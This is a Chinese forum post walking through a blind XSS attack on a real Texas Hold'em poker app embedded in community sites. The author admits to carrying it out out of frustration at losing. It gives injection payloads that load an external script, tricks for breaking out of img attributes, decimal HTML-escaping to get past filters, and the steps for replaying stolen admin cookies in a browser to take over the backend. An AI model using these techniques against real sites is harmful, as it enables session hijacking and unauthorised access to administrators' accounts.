XSS盲打德克萨斯扑克

3841 点击·0 回帖



0x00概述 XSS盲打德克萨斯扑克一家公司的..N多dicuzs、phpwind社区、ssn社区人人网等都在玩这个应用。。据说年盈利上亿啊啊啊啊啊啊。。。。 0x01简介 利用xss打入后台盗取cookie。。普及为主,内容可能有点罗嗦,包涵 0x02配置并编译 一个xss脚本客户端 0x03实战应用 我玩德州牌可是高手,比赛啥的经常打第一名的,哈哈。只是这系统里的一些用户太二笔,TMD瞎so,导致我基本天天输光,有些b花钱买了不少金币。。。哎,虽然是游戏,但也上瘾的。 找口: 图片:20121117010938730.jpg  插入xss,这里大家插入时一定要注意,要温柔点,尽量在不破坏表单展现的情况下插入。。 可以自己在本地模拟写好代码类似这里出现的属性text那我们xss最好不要 "/><scriptsrc=url.js></script><....这种常规写法,直接写入<scriptsrc=url.js></script>即可。 文本插入到数据库,读取一般也直接读取的,很少有后台从数据库读取数据还过滤处理下。。。 为img标签那就可以"/><scriptsrc=url.js></script><..先结束前面标签后面在结束或注释掉,为了保证图片不显示成X框,建议上传个图得到地址后:图片地址.jpg"/><scriptsrc=url.js></script>这样插入。。 就完美了。 但有些人又问到了,表单里这样插入那么就成了<imgsrc="图片地址.jpg"/><script src=url.js></script> 那前面"/>都结束了后面的怎么可能提交进去。 这里大家需要编码下,推荐http://app.baidu.com/app/enter?appid=280383html十进制转义下,就成了包含了。 提交成功后等鱼儿上钩: 图片:20121117010943481.jpg  不一会儿。。: 图片:20121117010948523.jpg  然后chrome cookie模拟器添加cookie: 图片:20121117010952665.jpg  至此告一段落。总结:不要死板瞎插,type=hidden属性多关注 | ||